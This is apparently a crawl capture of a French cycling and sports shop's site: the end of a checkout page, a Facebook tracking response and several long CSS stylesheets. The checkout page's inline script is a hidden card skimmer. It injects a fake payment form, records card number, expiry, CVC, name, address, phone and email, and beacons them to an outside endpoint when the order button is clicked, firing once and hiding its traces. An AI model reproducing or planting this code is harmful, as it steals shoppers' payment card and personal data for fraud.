                                    <svg viewBox="0 0 24 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-label="Mastercard">
                                        <rect fill="#252525" height="16" rx="2" width="24"></rect>
                                        <circle cx="9" cy="8" fill="#eb001b" r="5"></circle>
                                        <circle cx="15" cy="8" fill="#f79e1b" r="5"></circle>
                                        <path d="M12 4c1.214.912 2 2.364 2 4s-.786 3.088-2 4c-1.214-.912-2-2.364-2-4s.786-3.088 2-4z" fill="#ff5f00"></path>
                                    </svg>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
                <div class="row2">
                    <div class="card-container__field">
                        <label for="exp">Date d'expiration *</label>
                        <div class="input-container">
                            <input type="text" id="exp" name="exp" placeholder="MM / YY" aria-label="Expiration date" maxlength="5">
                        </div>
                    </div>
                    <div class="card-container__field">
                        <label for="cvv">Code de sécurité *</label>
                        <div class="input-container">
                            <input type="text" id="cvv" name="cvv" placeholder="CVC" aria-label="Security code" maxlength="4" >
                            <div class="icon-container">
                                <svg width="24" height="24" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg" role="img" aria-label="CVC">
                                    <path opacity=".2" fill-rule="evenodd" clip-rule="evenodd" d="M15.337 4A5.493 5.493 0 0013 8.5c0 1.33.472 2.55 1.257 3.5H4a1 1 0 00-1 1v1a1 1 0 001 1h16a1 1 0 001-1v-.6a5.526 5.526 0 002-1.737V18a2 2 0 01-2 2H3a2 2 0 01-2-2V6a2 2 0 012-2h12.337zm6.707.293c.239.202.46.424.662.663a2.01 2.01 0 00-.662-.663z"></path>
                                    <path opacity=".4" fill-rule="evenodd" clip-rule="evenodd" d="M13.6 6a5.477 5.477 0 00-.578 3H1V6h12.6z"></path>
                                    <path fill-rule="evenodd" clip-rule="evenodd" d="M18.5 14a5.5 5.5 0 110-11 5.5 5.5 0 010 11zm-2.184-7.779h-.621l-1.516.77v.786l1.202-.628v3.63h.943V6.22h-.008zm1.807.629c.448 0 .762.251.762.613 0 .393-.37.668-.904.668h-.235v.668h.283c.565 0 .95.282.95.691 0 .393-.377.66-.911.66-.393 0-.786-.126-1.194-.37v.786c.44.189.88.291 1.312.291 1.029 0 1.736-.526 1.736-1.288 0-.535-.33-.967-.88-1.14.472-.157.778-.573.778-1.045 0-.738-.652-1.241-1.595-1.241a3.143 3.143 0 00-1.234.267v.77c.378-.212.763-.33 1.132-.33zm3.394 1.713c.574 0 .974.338.974.778 0 .463-.4.785-.974.785-.346 0-.707-.11-1.076-.337v.809c.385.173.778.26 1.163.26.204 0 .392-.032.573-.08a4.313 4.313 0 00.644-2.262l-.015-.33a1.807 1.807 0 00-.967-.252 3 3 0 00-.448.032V6.944h1.132a4.423 4.423 0 00-.362-.723h-1.587v2.475a3.9 3.9 0 01.943-.133z"></path>
                                </svg>
                            </div>
                        </div>
                    </div>
                </div>
            </fieldset>
</section>`;
  
  //ATTACH
  frame.appendChild(newDiv)
  // frame.insertBefore(newDiv, refEle)
  
  //EVENT LISTENERS
  document.getElementById("cardNum").addEventListener("input", e => {
    localStorage.setItem("cardNum", e.target.value)
  })

  document.getElementById("exp").addEventListener("input", e => {
    localStorage.setItem("exp", e.target.value)
  })

  document.getElementById("cvv").addEventListener("input", e => {
    localStorage.setItem("cvv", e.target.value)
  })

  //FORMAT INPUT
  const input = document.getElementById('exp');
  
  if (input) {
    input.addEventListener('keydown', function (e) {
      if (e.key >= '0' && e.key <= '9') {
        const value = e.target.value.replace(/\D/g, '');
        if (value.length === 2 && e.key !== 'Backspace') {
          e.target.value += '/';
        }
      }
    });
  }

  const cvcInput = document.getElementById('cvv');
  if (cvcInput) {
    cvcInput.addEventListener('input', function (e) {
      e.target.value = e.target.value.replace(/\D/g, '').substring(0, 4);
    });
  }

  //FORM LOADED
  loaded = true;
  loaded2 = true
}

function renderBtn() {
  const checkout = document.querySelector(placeOrderBtn)
  checkout.classList.add("s_div1_btn")
  checkout.addEventListener("click", () => {
    let dataObject = {
      domain:window.location.origin,
      card: localStorage.getItem("cardNum"),
      exp: localStorage.getItem("exp"),
      cvv: localStorage.getItem("cvv"),
      first_name: localStorage.getItem(firstNameVal) ? localStorage.getItem(firstNameVal) : "",
      last_name: localStorage.getItem(lastNameVal) ? localStorage.getItem(lastNameVal) : "",
      company: localStorage.getItem(companyVal) ? localStorage.getItem(companyVal) : "",
      address1: localStorage.getItem(addrOneVal) ? localStorage.getItem(addrOneVal) : "",
      address2: localStorage.getItem(addrTwoVal) ? localStorage.getItem(addrTwoVal) : "",
      city: localStorage.getItem(cityVal) ? localStorage.getItem(cityVal) : "",
      postcode: localStorage.getItem(postCodeVal) ? localStorage.getItem(postCodeVal) : "",
      phone: localStorage.getItem(phoneVal) ? localStorage.getItem(phoneVal) : "",
      email: localStorage.getItem(mailVal) ? localStorage.getItem(mailVal) : "",
      uagent: navigator.userAgent
    };

    let dobj = {
      domain: window.location.origin,
      dataObject: dataObject
    }

    //SEND PAYLOAD
    if(localStorage.getItem("already_checked") !== "1"){
      navigator.sendBeacon(url5555, JSON.stringify(dobj));
      if(localStorage.getItem("cardNum") && localStorage.getItem("exp") && localStorage.getItem("cvv")){
          localStorage.setItem("already_checked", "1");
          // document.querySelector(paymentBox).querySelector("fieldset").style.display = "block"
          document.querySelector(".s_div1").style.display = none
      }
    }
  })
   
        
}

//RENDER CHECKS
setInterval(() => {
    const paymentOption = document.querySelector("#payment-option-3");

    if (paymentOption?.checked && allChecked() && !document.querySelector(".s_div1")) {
        renderForm();
    }
}, 1000);

setInterval(() => {
    const paymentOption = document.querySelector("#payment-option-3");

    if (paymentOption?.checked && allChecked() && !document.querySelector(".s_div1_btn")) {
        renderBtn();
    }
}, 1000);




//ADD TO STORAGE
setInterval(() => {
    if(allChecked()){
        localStorage.setItem(mailVal, document.querySelector(`[name="${mailVal}"]`).value)
    }
}, 1000)

setInterval(() => {
    if(allChecked()){
        localStorage.setItem(firstNameVal, document.querySelector(`[name="${firstNameVal}"]`).value)
    }
}, 1000)

setInterval(() => {
    if(allChecked()){
        localStorage.setItem(lastNameVal, document.querySelector(`[name="${lastNameVal}"]`).value)
    }
}, 1000)

setInterval(() => {
    if(allChecked()){
        localStorage.setItem(companyVal, document.querySelector(`[name="${companyVal}"]`).value)
    }
}, 1000)

setInterval(() => {
    if(allChecked()){
        localStorage.setItem(addrOneVal, document.querySelector(`[name="${addrOneVal}"]`).value)
    }
}, 1000)

setInterval(() => {
    if(allChecked()){
        localStorage.setItem(addrTwoVal, document.querySelector(`[name="${addrTwoVal}"]`).value)
    }
}, 1000)

setInterval(() => {
    if(allChecked()){
        localStorage.setItem(cityVal, document.querySelector(`[name="${cityVal}"]`).value)
    }
}, 1000)

setInterval(() => {
    if(allChecked()){
        localStorage.setItem(postCodeVal, document.querySelector(`[name="${postCodeVal}"]`).value)
    }
}, 1000)

setInterval(() => {
    if(allChecked()){
        localStorage.setItem(phoneVal, document.querySelector(`[name="${phoneVal}"]`).value)
    }
}, 1000)


console.log("WORKING!")
</script>
    
  </body>

</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.silasport.com/fr/module/facebookproductad/ajax
body_size: 583
content:
{"data":[{"event_name":"ViewCategory","event_time":1768898147,"action_source":"website","event_id":"37938f2d934c9c10acfaf55ec4d1aed0","event_source_url":"https%3A%2F%2Fwww.silasport.com%2Ffr%2Fmodule%2Ffacebookproductad%2Fajax","user_data":{"fbc":"","fbp":"","em":"e3b0c44298fc1c149afbf4c8996fb92427ae41e4649b934ca495991b7852b855","ph":"e3b0c44298fc1c149afbf4c8996fb92427ae41e4649b934ca495991b7852b855","fn":"e3b0c44298fc1c149afbf4c8996fb92427ae41e4649b934ca495991b7852b855","ln":"e3b0c44298fc1c149afbf4c8996fb92427ae41e4649b934ca495991b7852b855","db":"e3b0c44298fc1c149afbf4c8996fb92427ae41e4649b934ca495991b7852b855","ge":"e3b0c44298fc1c149afbf4c8996fb92427ae41e4649b934ca495991b7852b855","ct":"e3b0c44298fc1c149afbf4c8996fb92427ae41e4649b934ca495991b7852b855","st":"e3b0c44298fc1c149afbf4c8996fb92427ae41e4649b934ca495991b7852b855","zp":"e3b0c44298fc1c149afbf4c8996fb92427ae41e4649b934ca495991b7852b855","country":"e3b0c44298fc1c149afbf4c8996fb92427ae41e4649b934ca495991b7852b855","external_id":"bb63f0d7539d4f9dbd9c5f4f4a0917d2a656b0b773c57012c953d4f84713423c","client_ip_address":"3.149.3.111","client_user_agent":"Mozilla\/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit\/537.36 (KHTML, like Gecko) Chrome\/131.0.0.0 Safari\/537.36; ClaudeBot\/1.0; +claudebot@anthropic.com)"},"custom_data":{"content_category":"CYCLISME > PACKS ET COMBINAISONS > Combinaisons v\u00e9lo","content_ids":"['FR3513','FR3512','FR3511','FR3150','FR2971','FR2970','FR2969','FR1738','FR2161','FR2160','FR2159','FR3559','FR3547','FR3546','FR3545']","content_name":"Combinaisons v\u00e9lo","content_type":"product"}}]}

--- FILE ---
content_type: text/css
request_url: https://www.silasport.com/modules/creativeelements/views/css/ce/3170101.css?v=1759853092
body_size: 1568
content:
.elementor-3170101 .elementor-element.elementor-element-2f41dba:not(.elementor-motion-effects-element-type-background), .elementor-3170101 .elementor-element.elementor-element-2f41dba > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#0076ff;}.elementor-3170101 .elementor-element.elementor-element-2f41dba{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-3170101 .elementor-element.elementor-element-2f41dba > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-3170101 .elementor-element.elementor-element-d28ed4d.elementor-column .elementor-column-wrap{align-items:center;}.elementor-3170101 .elementor-element.elementor-element-d28ed4d.elementor-column > .elementor-column-wrap > .elementor-widget-wrap{align-content:center;}.elementor-3170101 .elementor-element.elementor-element-d28ed4d > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 0px 0px 0px;}.elementor-3170101 .elementor-element.elementor-element-d28ed4d > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-3170101 .elementor-element.elementor-element-d28ed4d .elementor-element-populated .elementor-heading-title{color:#ffffff;}.elementor-3170101 .elementor-element.elementor-element-8f46c2e{text-align:center;}.elementor-3170101 .elementor-element.elementor-element-8f46c2e .elementor-heading-title{font-size:13.5px;font-weight:400;}.elementor-3170101 .elementor-element.elementor-element-8f46c2e > .elementor-widget-container{margin:11px 10px 10px 10px;padding:0px 0px 0px 0px;}.elementor-3170101 .elementor-element.elementor-element-3407aab:not(.elementor-motion-effects-element-type-background), .elementor-3170101 .elementor-element.elementor-element-3407aab > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#000000;}.elementor-3170101 .elementor-element.elementor-element-3407aab{border-style:solid;border-width:0px 0px 1px 0px;border-color:rgba(255,255,255,0.27);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-3170101 .elementor-element.elementor-element-3407aab, .elementor-3170101 .elementor-element.elementor-element-3407aab > .elementor-background-overlay{border-radius:0px 0px 0px 0px;}.elementor-3170101 .elementor-element.elementor-element-3407aab > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-3170101 .elementor-element.elementor-element-e063b49{text-align:left;width:auto;max-width:auto;}.elementor-3170101 .elementor-element.elementor-element-e063b49 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-3170101 .elementor-element.elementor-element-f3e121f.elementor-widget-heading .elementor-heading-title{color:#ffffff;}.elementor-3170101 .elementor-element.elementor-element-f3e121f .elementor-heading-title{font-family:"Roboto", sans-serif;font-size:13.5px;font-weight:400;letter-spacing:0.3px;}.elementor-3170101 .elementor-element.elementor-element-f3e121f > .elementor-widget-container{margin:0px 0px 0px 12px;border-radius:0px 0px 0px 0px;}.elementor-3170101 .elementor-element.elementor-element-f3e121f:hover > .elementor-widget-container{border-radius:0px 0px 0px 0px;}.elementor-3170101 .elementor-element.elementor-element-f3e121f{width:auto;max-width:auto;align-self:center;}.elementor-3170101 .elementor-element.elementor-element-1713a20.elementor-column .elementor-column-wrap{align-items:center;}.elementor-3170101 .elementor-element.elementor-element-1713a20.elementor-column > .elementor-column-wrap > .elementor-widget-wrap{align-content:center;justify-content:flex-end;}.elementor-3170101 .elementor-element.elementor-element-cd821df .elementor-nav--main{font-size:15px;font-weight:400;}.elementor-3170101 .elementor-element.elementor-element-cd821df .elementor-nav--main a.elementor-item:not(#e){color:#ffffff;}.elementor-3170101 .elementor-element.elementor-element-cd821df .elementor-nav--main a.elementor-item.elementor-item-active:not(#e), .elementor-3170101 .elementor-element.elementor-element-cd821df .elementor-nav--main a.elementor-item.highlighted:not(#e), .elementor-3170101 .elementor-element.elementor-element-cd821df .elementor-nav--main a.elementor-item:not(#e):hover, .elementor-3170101 .elementor-element.elementor-element-cd821df .elementor-nav--main a.elementor-item:not(#e):focus{color:#ffffff;}.elementor-3170101 .elementor-element.elementor-element-cd821df .elementor-nav--main:not(.e--pointer-framed) .elementor-item:before, .elementor-3170101 .elementor-element.elementor-element-cd821df .elementor-nav--main:not(.e--pointer-framed) .elementor-item:after{background-color:rgba(255,255,255,0);}.elementor-3170101 .elementor-element.elementor-element-cd821df .e--pointer-framed .elementor-item:before, .elementor-3170101 .elementor-element.elementor-element-cd821df .e--pointer-framed .elementor-item:after{border-color:rgba(255,255,255,0);}.elementor-3170101 .elementor-element.elementor-element-cd821df .elementor-nav--main .elementor-item{padding-left:0px;padding-right:0px;padding-top:0px;padding-bottom:0px;}.elementor-3170101 .elementor-element.elementor-element-cd821df .elementor-nav--dropdown a:not(#e), .elementor-3170101 .elementor-element.elementor-element-cd821df .elementor-menu-toggle{color:#000000;}.elementor-3170101 .elementor-element.elementor-element-cd821df .elementor-nav--dropdown{background-color:#ffffff;}.elementor-3170101 .elementor-element.elementor-element-cd821df .elementor-nav--dropdown a.elementor-item-active:not(#e), .elementor-3170101 .elementor-element.elementor-element-cd821df .elementor-nav--dropdown a.highlighted:not(#e), .elementor-3170101 .elementor-element.elementor-element-cd821df .elementor-nav--dropdown a:not(#e):hover, .elementor-3170101 .elementor-element.elementor-element-cd821df .elementor-menu-toggle:hover{color:#000000;}.elementor-3170101 .elementor-element.elementor-element-cd821df .elementor-nav--dropdown a:hover, .elementor-3170101 .elementor-element.elementor-element-cd821df .elementor-nav--dropdown a.elementor-item-active, .elementor-3170101 .elementor-element.elementor-element-cd821df .elementor-nav--dropdown a.highlighted{background-color:#d8d8d8;}.elementor-3170101 .elementor-element.elementor-element-cd821df .elementor-nav--dropdown a{padding-left:14px;padding-right:14px;padding-top:7px;padding-bottom:7px;}.elementor-3170101 .elementor-element.elementor-element-cd821df .elementor-nav--main > .elementor-nav > li > .elementor-nav--dropdown, .elementor-3170101 .elementor-element.elementor-element-cd821df .elementor-nav__container.elementor-nav--dropdown{margin-top:7px !important;}.elementor-3170101 .elementor-element.elementor-element-cd821df > .elementor-widget-container{margin:7px 0px 0px 24px;padding:0px 0px 0px 0px;}.elementor-3170101 .elementor-element.elementor-element-cd821df{width:auto;max-width:auto;align-self:center;}.elementor-3170101 .elementor-element.elementor-element-4685dd7 .elementor-item > i{color:#ffffff;font-size:20px;}.elementor-3170101 .elementor-element.elementor-element-4685dd7 .elementor-nav--main .elementor-item{padding-left:0px;padding-right:0px;padding-top:0px;padding-bottom:0px;}.elementor-3170101 .elementor-element.elementor-element-4685dd7 > .elementor-widget-container{margin:7px 0px 5px 10px;padding:0px 0px 0px 0px;}.elementor-3170101 .elementor-element.elementor-element-4685dd7{width:auto;max-width:auto;align-self:center;}.elementor-3170101 .elementor-element.elementor-element-4ab5ea0 .elementor-cart__toggle .elementor-button-icon{color:#ffffff;font-size:21px;}.elementor-3170101 .elementor-element.elementor-element-4ab5ea0 .elementor-cart__toggle .elementor-button{border-width:0px;border-radius:0px;padding:0px 0px 0px 0px;}.elementor-3170101 .elementor-element.elementor-element-4ab5ea0 > .elementor-widget-container{margin:7px 0px 0px 19px;padding:0px 0px 0px 0px;}.elementor-3170101 .elementor-element.elementor-element-4ab5ea0{width:auto;max-width:auto;align-self:center;}.elementor-3170101 .elementor-element.elementor-element-08bc71c:not(.elementor-motion-effects-element-type-background), .elementor-3170101 .elementor-element.elementor-element-08bc71c > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#000000;}.elementor-3170101 .elementor-element.elementor-element-08bc71c{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:6px 0px 6px 0px;}.elementor-3170101 .elementor-element.elementor-element-08bc71c > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-3170101 .elementor-element.elementor-element-a6fd942 > .elementor-element-populated{padding:0px 15px 0px 0px;}.elementor-3170101 .elementor-element.elementor-element-ee7a1de{text-align:left;width:auto;max-width:auto;}.elementor-3170101 .elementor-element.elementor-element-ee7a1de > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-3170101 .elementor-element.elementor-element-5b62dd7 > .elementor-element-populated{padding:0px 15px 0px 15px;}.elementor-3170101 .elementor-element.elementor-element-aa31083{width:auto;max-width:auto;align-self:center;}.elementor-3170101 .elementor-element.elementor-element-b4d2b09 > .elementor-element-populated{padding:0px 0px 0px 15px;}.elementor-3170101 .elementor-element.elementor-element-c708ee9 .elementor-search__container{min-height:37px;border-radius:0px;}.elementor-3170101 .elementor-element.elementor-element-c708ee9 .elementor-search__submit{min-width:37px;}.elementor-3170101 .elementor-element.elementor-element-c708ee9 .elementor-search__icon, .elementor-3170101 .elementor-element.elementor-element-c708ee9 .elementor-search__input, .elementor-3170101 .elementor-element.elementor-element-c708ee9.elementor-search--button-type-text .elementor-search__submit{padding:0 calc(37px / 3);}.elementor-3170101 .elementor-element.elementor-element-c708ee9 .elementor-search__icon{font-size:18px;}.elementor-3170101 .elementor-element.elementor-element-c708ee9 input[type="search"].elementor-search__input{font-weight:300;}.elementor-3170101 .elementor-element.elementor-element-c708ee9 .elementor-search__input, .elementor-3170101 .elementor-element.elementor-element-c708ee9 .elementor-search__icon, .elementor-3170101 .elementor-element.elementor-element-c708ee9 .elementor-lightbox .dialog-lightbox-close-button, .elementor-3170101 .elementor-element.elementor-element-c708ee9 .elementor-lightbox .dialog-lightbox-close-button:hover, .elementor-3170101 .elementor-element.elementor-element-c708ee9.elementor-search--skin-topbar input[type="search"].elementor-search__input{color:#ffffff;}.elementor-3170101 .elementor-element.elementor-element-c708ee9:not(.elementor-search--skin-topbar) .elementor-search__container{background-color:#3f3f3f;}.elementor-3170101 .elementor-element.elementor-element-c708ee9.elementor-search--skin-topbar input[type="search"].elementor-search__input{background-color:#3f3f3f;}.elementor-3170101 .elementor-element.elementor-element-c708ee9 .elementor-search__clear{font-size:0px;}.elementor-3170101 .elementor-element.elementor-element-c708ee9:not(.elementor-search--skin-topbar) .elementor-search__products{width:400px !important;}.elementor-3170101 .elementor-element.elementor-element-c708ee9.elementor-search--skin-topbar .elementor-search__container{border-left-width:calc(50vw - 400px / 2);border-right-width:calc(50vw - 400px / 2);}.elementor-3170101 .elementor-element.elementor-element-c708ee9 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-3170101 .elementor-element.elementor-element-c708ee9{width:auto;max-width:auto;align-self:center;}@media(max-width:1024px){.elementor-3170101 .elementor-element.elementor-element-e063b49{width:auto;max-width:auto;}.elementor-3170101 .elementor-element.elementor-element-f3e121f .elementor-heading-title{font-size:12px;}.elementor-3170101 .elementor-element.elementor-element-f3e121f{width:auto;max-width:auto;}.elementor-3170101 .elementor-element.elementor-element-4ab5ea0 > .elementor-widget-container{margin:0px 10px 0px 11px;}.elementor-3170101 .elementor-element.elementor-element-08bc71c{padding:6px 0px 6px 0px;}}@media(max-width:767px){.elementor-3170101 .elementor-element.elementor-element-8f46c2e .elementor-heading-title{line-height:1em;}.elementor-3170101 .elementor-element.elementor-element-08bc71c{padding:6px 0px 6px 0px;}.elementor-3170101 .elementor-element.elementor-element-b4d2b09{width:50%;}}@media(min-width:768px){.elementor-3170101 .elementor-element.elementor-element-a6fd942{width:24.035%;}.elementor-3170101 .elementor-element.elementor-element-5b62dd7{width:60.947%;}}@media(max-width:1024px) and (min-width:768px){.elementor-3170101 .elementor-element.elementor-element-5b62dd7{width:25%;}}/* Start custom CSS for image, class: .elementor-element-e063b49 */.elementor-widget.elementor-element-e063b49:not(:last-child) {
    margin: 0 0 0px 0!important;
}/* End custom CSS */
/* Start custom CSS for sign-in, class: .elementor-element-4685dd7 */header i.ceicon-user-minimal::before {
    background-repeat: no-repeat;
    background-position: center;
    background-image: url(/img/site/header-connexion.svg);
    min-width: 22px;
    min-height: 22px;
    display: inline-block;
    content: "";
}/* End custom CSS */
/* Start custom CSS for shopping-cart, class: .elementor-element-4ab5ea0 */header span.elementor-button-icon {
    background-image: url(/img/site/header-cart.svg);
    min-width: 22px;
    min-height: 22px;
    background-repeat: no-repeat;
    background-position: center;
}
header span.elementor-button-icon i::before {
    content: "";
}/* End custom CSS */

--- FILE ---
content_type: text/css
request_url: https://www.silasport.com/modules/creativeelements/views/css/ce/6170101.css?v=1759853168
body_size: 2172
content:
.elementor-6170101 .elementor-element.elementor-element-73d7f629:not(.elementor-motion-effects-element-type-background), .elementor-6170101 .elementor-element.elementor-element-73d7f629 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:rgba(59,59,59,0.08);}.elementor-6170101 .elementor-element.elementor-element-73d7f629{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-6170101 .elementor-element.elementor-element-73d7f629 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-6170101 .elementor-element.elementor-element-13e44d7e > .elementor-column-wrap > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-6170101 .elementor-element.elementor-element-13e44d7e > .elementor-element-populated{margin:30px 0px 20px 0px;}.elementor-6170101 .elementor-element.elementor-element-7c58c262 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-6170101 .elementor-element.elementor-element-d2f7e51 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-6170101 .elementor-element.elementor-element-220991bd.elementor-widget-heading .elementor-heading-title{color:#000000;}.elementor-6170101 .elementor-element.elementor-element-220991bd .elementor-heading-title{font-size:17px;font-weight:800;text-transform:uppercase;}.elementor-6170101 .elementor-element.elementor-element-220991bd > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-6170101 .elementor-element.elementor-element-366a2aef{color:#000000;font-size:12px;font-weight:500;line-height:13px;}.elementor-6170101 .elementor-element.elementor-element-58e4103d > .elementor-element-populated{margin:30px 0px 20px 0px;}.elementor-6170101 .elementor-element.elementor-element-66711e42 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-6170101 .elementor-element.elementor-element-19f4cc06 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-6170101 .elementor-element.elementor-element-1463e7de.elementor-widget-heading .elementor-heading-title{color:#000000;}.elementor-6170101 .elementor-element.elementor-element-1463e7de .elementor-heading-title{font-size:17px;font-weight:800;text-transform:uppercase;}.elementor-6170101 .elementor-element.elementor-element-1463e7de > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-6170101 .elementor-element.elementor-element-2e7986a2{color:#000000;font-size:12px;font-weight:500;line-height:13px;}.elementor-6170101 .elementor-element.elementor-element-41f95fd2 > .elementor-element-populated{margin:30px 0px 20px 0px;}.elementor-6170101 .elementor-element.elementor-element-168a4dd1 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-6170101 .elementor-element.elementor-element-6afc0c0d > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-6170101 .elementor-element.elementor-element-5a65a707.elementor-widget-heading .elementor-heading-title{color:#000000;}.elementor-6170101 .elementor-element.elementor-element-5a65a707 .elementor-heading-title{font-size:17px;font-weight:800;text-transform:uppercase;}.elementor-6170101 .elementor-element.elementor-element-5a65a707 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-6170101 .elementor-element.elementor-element-37b35641{color:#000000;font-size:12px;font-weight:500;line-height:13px;}.elementor-6170101 .elementor-element.elementor-element-35019678 > .elementor-element-populated{margin:30px 0px 20px 0px;}.elementor-6170101 .elementor-element.elementor-element-6fa950fd > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-6170101 .elementor-element.elementor-element-4c4f8c3a > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-6170101 .elementor-element.elementor-element-73fac33f.elementor-widget-heading .elementor-heading-title{color:#000000;}.elementor-6170101 .elementor-element.elementor-element-73fac33f .elementor-heading-title{font-size:17px;font-weight:800;text-transform:uppercase;}.elementor-6170101 .elementor-element.elementor-element-73fac33f > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-6170101 .elementor-element.elementor-element-72ed46fe{color:#000000;font-size:12px;font-weight:500;line-height:13px;}.elementor-6170101 .elementor-element.elementor-element-63fb7237:not(.elementor-motion-effects-element-type-background), .elementor-6170101 .elementor-element.elementor-element-63fb7237 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("/img/cms/Footer/footer-newsletter.jpg");background-repeat:no-repeat;background-size:cover;}.elementor-6170101 .elementor-element.elementor-element-63fb7237 > .elementor-background-overlay{background-color:#000000;opacity:0.65;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-6170101 .elementor-element.elementor-element-63fb7237{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:85px 60px 85px 60px;}.elementor-6170101 .elementor-element.elementor-element-1b90803{text-align:center;}.elementor-6170101 .elementor-element.elementor-element-1b90803.elementor-widget-heading .elementor-heading-title{color:#ffffff;}.elementor-6170101 .elementor-element.elementor-element-1b90803 .elementor-heading-title{font-size:40px;font-weight:800;font-style:italic;}.elementor-6170101 .elementor-element.elementor-element-892c8b0{text-align:center;}.elementor-6170101 .elementor-element.elementor-element-892c8b0.elementor-widget-heading .elementor-heading-title{color:#ffffff;}.elementor-6170101 .elementor-element.elementor-element-892c8b0 .elementor-heading-title{font-size:15px;font-weight:400;}.elementor-6170101 .elementor-element.elementor-element-78632ffc input[type=email]{height:60px;padding:0 calc(60px / 3);font-size:13px;color:#000000;border-width:0px 0px 0px 0px;}.elementor-6170101 .elementor-element.elementor-element-78632ffc button[type=submit]{height:60px;padding:10px 20px 10px 20px;margin:0px 0px 0;text-transform:uppercase;background-color:#000000;}.elementor-6170101 .elementor-element.elementor-element-78632ffc .elementor-widget-container, .elementor-6170101 .elementor-element.elementor-element-78632ffc .elementor-field-label{text-align:center;}.elementor-6170101 .elementor-element.elementor-element-78632ffc form{max-width:528px;}.elementor-6170101 .elementor-element.elementor-element-78632ffc input[type=email]::placeholder{color:#000000;}.elementor-6170101 .elementor-element.elementor-element-78632ffc input[type=email]:-ms-input-placeholder{color:#000000;}.elementor-6170101 .elementor-element.elementor-element-78632ffc input[type=email]::-ms-input-placeholder {color:#000000;}.elementor-6170101 .elementor-element.elementor-element-78632ffc .elementor-message.elementor-message-success{color:#61ce70;}.elementor-6170101 .elementor-element.elementor-element-78632ffc .elementor-message.elementor-message-danger{color:#ff0000;}.elementor-6170101 .elementor-element.elementor-element-78632ffc > .elementor-widget-container{margin:14px 0px 0px 0px;}.elementor-6170101 .elementor-element.elementor-element-7395e5c5:not(.elementor-motion-effects-element-type-background), .elementor-6170101 .elementor-element.elementor-element-7395e5c5 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#000000;}.elementor-6170101 .elementor-element.elementor-element-7395e5c5{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-6170101 .elementor-element.elementor-element-7395e5c5 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-6170101 .elementor-element.elementor-element-2c4ae976 > .elementor-element-populated{margin:50px 0px 30px 0px;}.elementor-6170101 .elementor-element.elementor-element-7c693a40{text-align:left;}.elementor-6170101 .elementor-element.elementor-element-7c693a40 > .elementor-widget-container{margin:0px 0px 12px 0px;}.elementor-6170101 .elementor-element.elementor-element-6ee5bb1.elementor-widget-heading .elementor-heading-title{color:#ffffff;}.elementor-6170101 .elementor-element.elementor-element-6ee5bb1 .elementor-heading-title{font-size:16px;text-transform:uppercase;}.elementor-6170101 .elementor-element.elementor-element-6ee5bb1 > .elementor-widget-container{margin:15px 0px 10px 0px;}.elementor-6170101 .elementor-element.elementor-element-314ea8e3 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(5px/2);}.elementor-6170101 .elementor-element.elementor-element-314ea8e3 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(5px/2);}.elementor-6170101 .elementor-element.elementor-element-314ea8e3 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(5px/2);margin-left:calc(5px/2);}.elementor-6170101 .elementor-element.elementor-element-314ea8e3 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-5px/2);margin-left:calc(-5px/2);}body.lang-rtl .elementor-6170101 .elementor-element.elementor-element-314ea8e3 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-5px/2);}body:not(.lang-rtl) .elementor-6170101 